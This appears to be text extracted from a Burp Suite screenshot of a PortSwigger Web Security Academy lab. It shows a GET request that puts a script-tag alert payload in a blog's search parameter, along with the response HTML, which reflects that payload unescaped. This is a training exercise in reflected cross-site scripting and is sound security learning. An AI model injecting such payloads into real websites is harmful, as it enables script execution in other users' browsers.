 Request
Pretty Raw Hex \n
1 GET /?search=<script>alert('sarasa')</script> HTTP/1.1
2 Host: ac971fea1e3d342ec02588bf00900057.web-security-academy.net
3 Cookie: session=FvqyENIrLcpH18HMRdjAE4zf8Cdqssx1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Gpc: 1
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: https://ac971fea1e3d342ec02588bf00900057.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
58 </a>
59 </div>
60 </div>
61 </section>
62 </div>
63 <div theme="blog">
64 <section class="maincontainer">
65 <div class="container is-page">
66 <header class="navigation-header">
67 <section class="top-links">
68 <a href=/>Home
</a>
<p>
|
</p>
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class=blog-header>
74 <h1>
0 search results for '<script>
alert('sarasa')
</script>
'
</h1>
75 <hr>
76 </section>
77 <section class=search>
78 <form action=/ method=GET>
79 <input type=text placeholder='Search the blog...' name=search>
80 <button type=submit class=button>
Search
</button>